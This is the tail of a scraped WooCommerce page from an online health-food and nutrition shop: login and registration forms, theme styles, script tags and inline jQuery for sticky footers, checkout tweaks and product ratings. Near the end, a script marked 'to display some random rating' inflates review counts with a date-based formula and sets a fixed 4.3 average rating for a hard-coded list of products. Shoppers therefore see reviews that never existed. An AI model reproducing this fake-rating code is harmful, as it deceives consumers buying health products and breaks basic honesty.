						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="d3c323b6c9" /><input type="hidden" name="_wp_http_referer" value="/blog/tag/national-nutrition-week-2018/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://www.possible.in/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Register</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_username">Username&nbsp;<span class="required">*</span></label>
							<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="reg_username" autocomplete="username" value="" />						</p>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Password&nbsp;<span class="required">*</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
						</p>

					
					<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://www.possible.in/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="28a2749231" /><input type="hidden" name="_wp_http_referer" value="/blog/tag/national-nutrition-week-2018/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

          </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.possible.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-54837269-6" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/owl.carousel.min.js?ver=2.3.4" id="possible-owl-script-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/custom.js?ver=1.2" id="possible-custom-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/slick.js?ver=1.8" id="slick-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="cev-signup-script-js-extra">
/* <![CDATA[ */
var cev_ajax = {"ajax_url":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","nonce":"16e7069ae3","loaderImage":"https:\/\/www.possible.in\/wp-content\/plugins\/customer-email-verification-for-woocommerce\/assets\/images\/Eclipse.svg","enableEmailVerification":"1","password_setup_link_enabled":"no","cev_password_validation":"Password is required.","cev_email_validation":"Email is required.","cev_email_exists_validation":"An account with this email address already exists. Please use a different email or log in to your existing account.","cev_valid_email_validation":"Enter a valid email address."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/includes/../assets/js/signup-script.js?ver=1769282735" id="cev-signup-script-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.3"},"ajaxurl":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/www.possible.in\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/assets/js/flatsome.js?ver=388f0b8795e1ae23b3e106841320e647" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.15.3" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=7a63f7aa2c4bbf851812535d8e4e7958" id="flatsome-theme-woocommerce-js-js"></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0" id="intersection-observer-polyfill-js"></script>
<![endif]-->
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/www.possible.in\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-admin/js/password-strength-meter.min.js?ver=6.8.3" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"empty":null,"short":"Short: Your password is too short.","bad":"Password Strength: Weak","good":"Password Strength: OK","strong":"Password Strength: Strong","mismatch":"Your passwords do not match, please re-enter them."};
var wc_password_strength_meter_params = {"min_password_strength":"0","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.4.3" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"INR","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<!--Unbounce Script-->
<!--<script defer src="https://0708a1c97e254aed8c78a549bf6b7953.js.ubembed.com" async></script>-->

<style type="text/css">
    .footer_stickybar {
        position: fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        /*background-color: #ffe36c;*/
        background-color: #bfec83;
        padding: 10px;
        z-index: 999999;
        font-size: 20px;
        text-align: center;
        font-weight: bold;
        display: none;
    }

    .footer_stickybar_call_now>a {
        text-decoration: none;
        color: #080808;
    }

    .whatsapp_stickybar {
        position: fixed;
        bottom: 55px;
        right: 0;
        /*width: 100%;*/
        /* background-color: #ffe36c; */
        padding: 10px;
        z-index: 99999;
        font-size: 20px;
        text-align: right;
        font-weight: bold;
        /*display:none;*/
    }

    /*countdown timer start*/
    .countdown_timer {
        position: fixed;
        z-index: 1000;
        top: 0;
        left: 0;
        background: #ffe36c;
        width: 100%;
        padding: 4px;
        -webkit-box-shadow: 1px 3px 2px #efefef;
        -moz-box-shadow: 1px 3px 2px #efefef;
        box-shadow: 1px 3px 2px #efefef;
        display: none;
    }

    .countdown {
        display: flex;
        color: black;
        justify-content: center;
        line-height: .5;
    }

    .countdown_div {
        text-align: center;
        padding: 5px;
    }

    .countdown_timer p {
        margin-bottom: 0 !important;
        font-size: 24px;
    }

    .offer_end {
        font-size: 15px;
        text-align: center;
        line-height: .1;
        padding-top: 8px;
    }


    /*Thank you page consultation page css*/

    #footer_consultation_thank_you{
        position: fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        padding: 10px;
        background: red;
        z-index: 999;
        text-align: center;
        font-weight: bold;
        display: none;
    }
    #footer_consultation_thank_you a{
        text-decoration: none;
        color: #fff;
        font-size: 22px;
    }


    /*countdown timer End*/

    @media only screen and (max-width: 480px) {
        /*.footer_stickybar{
			display:block;
		}*/
        /*.whatsapp_stickybar{
			display:block;
		}*/

        /*.bmiFooter {
            bottom: unset !important;
            top: 0 !important;
			display:block;
			width: 105%;
        }*/
    }

    .hamberger_menu {
        display: flex;
        align-items: center;
        font-size: 18px;
        padding: 0;
        margin: 0;
        color: #525295;
    }

     .loadingDiv {
   position: fixed;
   top:20px;    
   left:20px;    
   right:20px;    
   bottom:20px;    
   background-color: yellow;
}
.myoutofstock {
    margin-top: -50px;
    margin-bottom: 0px !important;
}
</style>

<!-- Whatsapp sticky -->
<div class="whatsapp_stickybar">
    <div class="footer_stickybar_whatsapp"> <a href="https://wa.me/919008439591"> <img src="https://possible.in/wp-content/uploads/2021/12/icons8-whatsapp-50.png" alt="possible whatsapp" width="50" height="50"> </a> </div>
    <!-- <div class="footer_stickybar_whatsapp"> <a href="https://wa.me/917411780058"> <img src="https://possible.in/wp-content/uploads/2021/12/icons8-whatsapp-50.png" alt="possible whatsapp"> </a> </div> -->
</div>

<!-- <div class="footer_stickybar">
 	<div class="footer_stickybar_call_now">
 		<a href="tel:08045454822">Call &nbsp; 080-45454822</a>
 	</div>
 </div> -->

<div class="footer_stickybar">
    <div class="footer_stickybar_call_now">
        <!-- <a href="https://possible.in/bmi-calculator.html?source_url=https://www.possible.in/weekly-meal-plan-for-nutrition-and-health.html">Book Health Consultation</a> -->
        <a id="footer_book_consultation" href="https://possible.in/bmi-calculator.html?SourceContent=Footer_Consultation">Book Health Consultation</a>
    </div>
</div>

<!-- Thank you page consultation  sticky footer -->
<div id="footer_consultation_thank_you">
        <!-- <a href="https://possible.in/bmi-calculator.html?source_url=https://www.possible.in/weekly-meal-plan-for-nutrition-and-health.html">Book Health Consultation</a> -->
        <a  href="https://its.possible.in/woocommerce-product-purchase/">Book Free Health Consultation</a>
</div>

<div class="countdown_timer">
    <h3 class="offer_end">Offer Ends In</h3>
    <div class="countdown">
        <div class="countdown_div">
            <p class="days"></p>
            <small>Days </small>
        </div>

        <p>:</p>

        <div class="countdown_div">
            <p class="hours"></p>
            <small>Hours </small>
        </div>

        <p>:</p>

        <div class="countdown_div">
            <p class="minute"></p>
            <small>Minutes </small>
        </div>
        <p>:</p>

        <div class="countdown_div">
            <p class="second"></p>
            <small>Seconds</small>
        </div>
    </div>
</div>


<script>
    
    // product page loader
    jQuery('.product-small .box-image').on('click', function(){
         jQuery('body').css('opacity','.7')
         jQuery('#pageloader').attr('style','display:block; position: fixed;top: 50%;left: 50%; z-index:999999999999;transform: translate(-50%, -50%);')
         setTimeout(function(){
            jQuery('body').css('opacity','1')
            jQuery('#pageloader').attr('style','display:none')
         },6000)
    })
      jQuery('.product-small .box-text .title-wrapper').on('click', function(){
         jQuery('body').css('opacity','.7')
         jQuery('#pageloader').attr('style','display:block; position: fixed;top: 50%;left: 50%; z-index:999999999999;transform: translate(-50%, -50%);')
         setTimeout(function(){
            jQuery('body').css('opacity','1')
            jQuery('#pageloader').attr('style','display:none')
         },6000)
    })

    jQuery(document).ready(function(){
        jQuery(".checkout_coupon").find('.coupon').find(".is-form").css({"background":"red", "color": "white"})
        jQuery(".checkout_coupon").find('.coupon').find("#coupon_code").attr("style","background:white !important; color: gray")
    })

     if(window.location.href.indexOf("product") > -1){
         jQuery("#breadcrumbs").css("display","block")
     }else{
         jQuery("#breadcrumbs").css("display","none")
     }

     if (window.location.href.indexOf("cart") > -1){
        jQuery(".demo_store").css('font-size','14px !important');
     }

     if(window.location.href.indexOf("best-selling-healthy-products") > -1){
         jQuery("#breadcrumbs").css("display","none")
     }
     // change breadcrumbs text link
    jQuery("#breadcrumbs").html('<a href="https://possible.in/shop">Visit Shop Page</a>')

    jQuery('.page-parent').find('.possible-product-listing').find('.col-inner').first().append('<div class="myoutofstock row large-columns-4 medium-columns-3 small-columns-2 row-small"></div>');
    jQuery('.myoutofstock').html(jQuery('.out-of-stock'));
    jQuery('option.attached.out-of-stock').css('display','none');

    // please login redirecting to my account when already user has account
    jQuery(".showlogin").click(function() {
        window.location.href = "https://possible.in/my-account/";
    })
    
 jQuery.ajax({
          url: 'https://billing.truweight.in/get_foodproduct_ratings',
          type: 'get',
          success: function(result) {
             jQuery('.cumulative-rating').before(`<div class="stars-outer"><div class="stars-inner"></div> </div>`)
              result.data.forEach((item) => {
                    let rat = jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text();
                    let count = jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".rating-count").text().replace(/\D+/g, '');

                    jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".rating-count").text("("+(Number(count)+Number(item.rating_count))+")");

                    jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text((((parseFloat(rat)*Number(count))+(parseFloat(item.avg_rating)*Number(item.rating_count)))/(Number(count)+Number(item.rating_count))).toFixed(1));

                    let ratBig = jQuery("#product-"+item.food_product_search).find(".product-main").find(".cumulative-rating").text();

                    let countBig = jQuery("#product-"+item.food_product_search).find(".product-main").find(".rating-count").text().replace(/\D+/g, '');

                    jQuery("#product-"+item.food_product_search).find(".product-main").find(".rating-count").text("("+(Number(countBig)+Number(item.rating_count))+")");

                    jQuery("#product-"+item.food_product_search).find(".product-main").find(".cumulative-rating").text((((parseFloat(ratBig)*Number(countBig))+(parseFloat(item.avg_rating)*Number(item.rating_count)))/(Number(countBig)+Number(item.rating_count))).toFixed(1));

                    var finalRating = 0;
                    if(jQuery(".product-small.post-"+item.food_product_search).length){
                         finalRating = Number(jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text());                       
                    }else{
                        finalRating= Number(jQuery('.cumulative-rating').html());
                    }
                    let starTotal = 5; 
                    let starPercentage = (finalRating / starTotal) * 100;
                    // var starPercentageRounded = `${(Math.round(starPercentage / 10) * 10)}`;
                     jQuery('.product-small.post-'+item.food_product_search).find('.loop-star-rating').attr("data-available",1)
                     jQuery("#product-"+item.food_product_search).find(".product-main").find('.loop-star-rating').attr("data-available",1)
                    jQuery("#product-"+item.food_product_search).find(".product-main").find('.stars-inner').css('width', starPercentage+'%')
                    jQuery('.product-small.post-'+item.food_product_search).find('.stars-inner').css('width', starPercentage+'%')

                    var elements = jQuery('.loop-star-rating');

                    for (var i = 0; i < elements.length; i++) {    
                        if (jQuery(elements[i]).attr("data-available") !== undefined && jQuery(elements[i]).attr("data-available") !== null) {
                        
                        }else {
                            var ratingCount = Number(jQuery(elements[i]).find('.cumulative-rating').text());
                            let starTotals = 5; 
                            let starPercentages = (ratingCount / starTotals) * 100;
                            jQuery(elements[i]).find('.stars-outer').find('.stars-inner').css('width', starPercentages+'%')
                        }
                    }
                    jQuery(".product-rating-summary").css("display","none");
                    jQuery(".product-rating-details").css("display","none");
              });
            jQuery('.woocommerce-product-rating').prependTo('#main')
            
          },
          error: function(error) {
            console.log("error in rating");
          }
      });
    
  // to display some random rating
  const getDateOfYear = (date) =>
  Math.floor((date.getTime() - new Date(date.getFullYear(), 0, 0)) / 864e5);
    const dayOfYear = getDateOfYear(new Date());
    const year = new Date().getFullYear();
    var arr = [950167,948046,849915,849948,849939,849982,849996,839596,839651,921814,921833,66628,876538,923473,914809,914826,923489,923504,66559,839621,849963,876381];
    arr.forEach((a) => {
      let countDef = jQuery(".product-small.post-"+a).find(".price-wrapper").find(".rating-count").text().replace(/\D+/g, '');  
      let countAdd = a%1000 + dayOfYear + year + Number(countDef);
      jQuery(".product-small.post-"+a).find(".price-wrapper").find(".rating-count").text("("+countAdd+") ");
      jQuery(".product-small.post-"+a).find(".price-wrapper").find(".cumulative-rating").text(4.3);

      let countDefBig = jQuery("#product-"+a).find(".product-main").find(".rating-count").text().replace(/\D+/g, ''); 
      let countAddBig = a%1000 + dayOfYear + year + Number(countDefBig);
      jQuery("#product-"+a).find(".product-main").find(".rating-count").text("("+countAddBig+") ");
      jQuery("#product-"+a).find(".product-main").find(".cumulative-rating").text(4.3);
    });

    jQuery('.part2').click(function() {
        window.location.href = 'https://possible.in/bmi-calculator.html?SourceContent=Mobile Header';
    });

    var $currentPage = window.location.href;
    var URL_contain = ["possible.in", "sale", "7-days-bootcamp","deal-of-the-day","diabetes-reversal-course"];
    for (var i = 0; i < URL_contain.length; i++) {
        if ($currentPage.indexOf(URL_contain[i]) > -1) {
            jQuery(".footer_stickybar").attr("style", "display: block !important");   
            break;
        } else {
            jQuery(".whatsapp_stickybar").attr("style", "display: none !important");
            break;
        }
    }

    //hide footer on 7 days bootcamp
    if (window.location.href.indexOf("7-days-bootcamp") > -1) {
        jQuery(".bmiFooter").attr("style", "display: none !important");
    }

    //Hide footer on checkout page
    if ($currentPage.indexOf("checkout") > -1) {
        jQuery("#footer").css("display", "none")
    }

    var curren_url = window.location.href;
    var urlParams = new URLSearchParams(window.location.search.substring(1));
    var name = urlParams.get("data_name");
    var email = urlParams.get("email");
    var phone = urlParams.get("phone");
    var course = urlParams.get("course");
    var ref = urlParams.get("ref");
    var id = urlParams.get("id");
    var addToCart = urlParams.get("add-to-cart");
    var utm_medium = urlParams.get("utm_medium");
    var pincode = urlParams.get("pincode");
    var data_date = urlParams.get("data_date");
    var data_time = urlParams.get("data_time");
    var gender = urlParams.get("gender"); 
    var age = urlParams.get("age"); 

   
 // labreport available slot product hide & show
    if(addToCart == "900597" || addToCart == "900585" || addToCart == "900599" || addToCart == "900600") {
        jQuery("#gender_field").show();  
        jQuery("#data_date").val(data_date);
        jQuery("#data_time").val(data_time)
        jQuery("#age").val(age);
        jQuery("#gender").val(gender); 
        if(pincode != null && pincode != undefined){
            jQuery("input#billing_postcode").val(pincode);
        }
    }else{
        jQuery("#gender_field").remove();
    }
 
